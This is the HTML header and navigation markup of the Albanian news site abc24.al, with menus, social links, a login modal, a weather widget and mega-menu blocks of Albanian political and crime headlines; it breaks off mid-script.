            <div class="menu-menyja-krysiore-container"><ul id="menu-menyja-krysiore" class="td-mobile-main-menu"><li id="menu-item-456" class="menu-item menu-item-type- menu-item-object- menu-item-first menu-item-456"><a>KREU</a></li>
<li id="menu-item-450" class="menu-item menu-item-type- menu-item-object- menu-item-450"><a>Lajme</a></li>
<li id="menu-item-95964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95964"><a href="https://abc24.al/category/aktualitet/">Aktualitet</a></li>
<li id="menu-item-95965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95965"><a href="https://abc24.al/category/politika/">Politika<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://abc24.al/category/politika/politike/">Politike</a></li>
</ul>
</li>
<li id="menu-item-95966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95966"><a href="https://abc24.al/category/kosova/">Kosova<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://abc24.al/category/kosova/kosove/">Kosovë</a></li>
</ul>
</li>
<li id="menu-item-95967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95967"><a href="https://abc24.al/category/bota/">Bota<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://abc24.al/category/bota/bote/">Bote</a></li>
</ul>
</li>
<li id="menu-item-95968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95968"><a href="https://abc24.al/category/sport/">Sport</a></li>
<li id="menu-item-95969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95969"><a href="https://abc24.al/category/vip/">VIP</a></li>
<li id="menu-item-95970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95970"><a href="https://abc24.al/category/teknologji/">Teknologji</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://abc24.al/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Kërko</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tirana</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                E premte, 12 Dhjetor, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/abc24albaniatirane/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/abc24_al/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/abc24al/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@abc24albania" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://abc24albania.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/abc24al" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCTK1AbccxM9HApkiPmMEPXw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Hyni</div>
                            <div class="td-login-panel-descr">Mirë se vini! Hyni në llogarinë tuaj</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Emri i përdoruesit tuaj</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">fjalëkalimi juaj</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Hyrje">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://abc24.al/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Shërim fjalëkalimin</div>
                            <div class="td-login-panel-descr">Rikupero fjalëkalimin</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">emaili juaj</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Dërgoni fjalëkalimin tim">
                            </form>
                            <div class="td-login-info-text">Një fjalëkalim do t'ju dërgohet në email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://abc24.al/">
            <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;td-outer-wrap&#039;]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" class="td-retina-data lazy" data-retina="https://abc24.al/logo.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://abc24.al/logo.png" alt="Portali Abc24" title="Portali Abc24"  width="" height=""/>
            <span class="td-visual-hidden">Portali Abc24.aL</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://abc24.al/">
			<img class="lazy" data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;td-outer-wrap&#039;]/*[1][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://abc24.al/logo.png" alt="Portali Abc24" title="Portali Abc24"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://abc24.al/">
			<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;td-outer-wrap&#039;]/*[1][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::A]/*[1][self::IMG]" class="td-retina-data lazy" data-retina="https://abc24.al/logo.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://abc24.al/logo.png" alt="Portali Abc24" title="Portali Abc24"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menyja-krysiore-container"><ul id="menu-menyja-krysiore-1" class="sf-menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-first td-menu-item td-normal-menu menu-item-456"><a>KREU</a></li>
<li class="menu-item menu-item-type- menu-item-object- td-menu-item td-mega-menu menu-item-450"><a>Lajme</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "9880";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1976";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/burime-konfidenciale-hapet-iphone-i-fredi-belerit-zbulohen-bisedat-nga-ministrat-grek-e-deri-tek-dhenia-e-pasaportave-personave-me-precedente-penal-ne-kembim-te-votave/"  rel="bookmark" class="td-image-wrap " title="Burime konfidenciale/ Hapet iphone i Fredi Belerit, zbulohen bisedat nga ministrat grek e deri tek dhënia e pasaportave personave me precedentë penal në këmbim të votave" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Burime konfidenciale/ Hapet iphone i Fredi Belerit, zbulohen bisedat nga ministrat grek e deri tek dhënia e pasaportave personave me precedentë penal në këmbim të votave" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/06/0ac7e90d-dd8c-4202-8c73-5882611a0fb3.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajme/" class="td-post-category" >Lajme Shqip</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/burime-konfidenciale-hapet-iphone-i-fredi-belerit-zbulohen-bisedat-nga-ministrat-grek-e-deri-tek-dhenia-e-pasaportave-personave-me-precedente-penal-ne-kembim-te-votave/"  rel="bookmark" title="Burime konfidenciale/ Hapet iphone i Fredi Belerit, zbulohen bisedat nga ministrat grek e deri tek dhënia e pasaportave personave me precedentë penal në këmbim të votave">Burime konfidenciale/ Hapet iphone i Fredi Belerit, zbulohen bisedat nga ministrat&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/presion-me-vendin-e-punes-por-pa-diplome-bidaj-opozita-dhe-e-verteta/"  rel="bookmark" class="td-image-wrap " title="Presion me vendin e punës por pa diplomë/ Bidaj, opozita dhe e vërteta" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Presion me vendin e punës por pa diplomë/ Bidaj, opozita dhe e vërteta" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/05/bidaj.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajme/" class="td-post-category" >Lajme Shqip</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/presion-me-vendin-e-punes-por-pa-diplome-bidaj-opozita-dhe-e-verteta/"  rel="bookmark" title="Presion me vendin e punës por pa diplomë/ Bidaj, opozita dhe e vërteta">Presion me vendin e punës por pa diplomë/ Bidaj, opozita dhe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/drejtues-i-suksesshem-ne-disa-qytete-ermal-mucaj-drejtori-i-policise-vlore-kalon-vettingun/"  rel="bookmark" class="td-image-wrap " title="Drejtues i suksesshëm në disa qytete, Ermal Muçaj drejtori i Policisë Vlorë kalon Vettingun" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Drejtues i suksesshëm në disa qytete, Ermal Muçaj drejtori i Policisë Vlorë kalon Vettingun" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/04/images.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/ciklon/" class="td-post-category" >Ciklon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/drejtues-i-suksesshem-ne-disa-qytete-ermal-mucaj-drejtori-i-policise-vlore-kalon-vettingun/"  rel="bookmark" title="Drejtues i suksesshëm në disa qytete, Ermal Muçaj drejtori i Policisë Vlorë kalon Vettingun">Drejtues i suksesshëm në disa qytete, Ermal Muçaj drejtori i Policisë&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/nje-ceshtje-nje-shtepi-gjyqtarja-fida-osmani-pazare-per-te-shpetuar-ne-kpa-u-shkarkua-si-e-korruptuar-nga-kpk-bashkeshorti-sekser-pastrim-parash-fshehje-pasurie-e-gjyqe-ne-avion/"  rel="bookmark" class="td-image-wrap " title="Një çështje një shtëpi / Gjyqtarja Fida Osmani pazare për të shpëtuar në KPA, u shkarkua si e korruptuar nga KPK, bashkëshorti sekser, pastrim parash, fshehje pasurie e gjyqe në avion" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Një çështje një shtëpi / Gjyqtarja Fida Osmani pazare për të shpëtuar në KPA, u shkarkua si e korruptuar nga KPK, bashkëshorti sekser, pastrim parash, fshehje pasurie e gjyqe në avion" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/04/1650638839_foto-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/ciklon/" class="td-post-category" >Ciklon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/nje-ceshtje-nje-shtepi-gjyqtarja-fida-osmani-pazare-per-te-shpetuar-ne-kpa-u-shkarkua-si-e-korruptuar-nga-kpk-bashkeshorti-sekser-pastrim-parash-fshehje-pasurie-e-gjyqe-ne-avion/"  rel="bookmark" title="Një çështje një shtëpi / Gjyqtarja Fida Osmani pazare për të shpëtuar në KPA, u shkarkua si e korruptuar nga KPK, bashkëshorti sekser, pastrim parash, fshehje pasurie e gjyqe në avion">Një çështje një shtëpi / Gjyqtarja Fida Osmani pazare për të&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/165135-2/"  rel="bookmark" class="td-image-wrap " title="So strange! The Italian court, like the Albanian courts, favored the subcontracted Italian company, legitimizing the breach of contract without considering any of the terms of the service and distribution agreement!" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="So strange! The Italian court, like the Albanian courts, favored the subcontracted Italian company, legitimizing the breach of contract without considering any of the terms of the service and distribution agreement!" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/04/gjykate-vendim-763x600-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/165135-2/"  rel="bookmark" title="So strange! The Italian court, like the Albanian courts, favored the subcontracted Italian company, legitimizing the breach of contract without considering any of the terms of the service and distribution agreement!">So strange! The Italian court, like the Albanian courts, favored the&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95964"><a href="https://abc24.al/category/aktualitet/">Aktualitet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"550","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "6417";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1284";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/shkelqim-beshiri-dritehijet-e-kafe-shitesit-qe-u-be-ndertues-dhe-i-shiti-kompanine-qe-vlen-miliarda-te-shoqes-per-vetem-100-000-lek/"  rel="bookmark" class="td-image-wrap " title="SHKËLQIM BESHIRI/ Dritëhijet e kafe shitësit që u bë ndërtues dhe i shiti kompaninë që vlen miliarda të shoqes për vetëm 100.000 lek" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/shkelqim-beshiri-dritehijet-e-kafe-shitesit-qe-u-be-ndertues-dhe-i-shiti-kompanine-qe-vlen-miliarda-te-shoqes-per-vetem-100-000-lek/"  rel="bookmark" title="SHKËLQIM BESHIRI/ Dritëhijet e kafe shitësit që u bë ndërtues dhe i shiti kompaninë që vlen miliarda të shoqes për vetëm 100.000 lek">SHKËLQIM BESHIRI/ Dritëhijet e kafe shitësit që u bë ndërtues dhe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/ekskluzive-kercenohet-me-jete-vangjel-tavo-kandidatit-i-komunikohet-terhiqu-nga-gara/"  rel="bookmark" class="td-image-wrap " title="EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga gara”" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga gara”" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/08/IMG_0884.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/ekskluzive-kercenohet-me-jete-vangjel-tavo-kandidatit-i-komunikohet-terhiqu-nga-gara/"  rel="bookmark" title="EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga gara”">EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/shperthimi-i-makines-ne-gramsh-bie-pista-e-atentatit-skemi-te-bejme-me-ngjarje-kriminale/"  rel="bookmark" class="td-image-wrap " title="Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të bëjmë me ngjarje kriminale" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të bëjmë me ngjarje kriminale" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/07/IMG_0558.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/shperthimi-i-makines-ne-gramsh-bie-pista-e-atentatit-skemi-te-bejme-me-ngjarje-kriminale/"  rel="bookmark" title="Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të bëjmë me ngjarje kriminale">Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/alban-peza-modeli-i-vrasesit-te-heshtur-per-shoqerine/"  rel="bookmark" class="td-image-wrap " title="Alban Peza, modeli i vrasësit të heshtur për shoqërinë" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Alban Peza, modeli i vrasësit të heshtur për shoqërinë" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/07/IMG_0166.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/alban-peza-modeli-i-vrasesit-te-heshtur-per-shoqerine/"  rel="bookmark" title="Alban Peza, modeli i vrasësit të heshtur për shoqërinë">Alban Peza, modeli i vrasësit të heshtur për shoqërinë</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/foto-nuk-u-paraqit-ne-komisionin-e-tims-zbulohet-se-ku-ndodhet-drejtoresha-e-shish-vlora-hyseni/"  rel="bookmark" class="td-image-wrap " title="Foto/ Nuk u paraqit në Komisionin e TIMS, zbulohet se ku ndodhet drejtoresha e SHISH, Vlora Hyseni" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Foto/ Nuk u paraqit në Komisionin e TIMS, zbulohet se ku ndodhet drejtoresha e SHISH, Vlora Hyseni" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/06/sss_sd-4.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/foto-nuk-u-paraqit-ne-komisionin-e-tims-zbulohet-se-ku-ndodhet-drejtoresha-e-shish-vlora-hyseni/"  rel="bookmark" title="Foto/ Nuk u paraqit në Komisionin e TIMS, zbulohet se ku ndodhet drejtoresha e SHISH, Vlora Hyseni">Foto/ Nuk u paraqit në Komisionin e TIMS, zbulohet se ku&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95965"><a href="https://abc24.al/category/politika/">Politika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1776";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "444";
tdBlocksArray.push(block_tdi_3);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_3));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
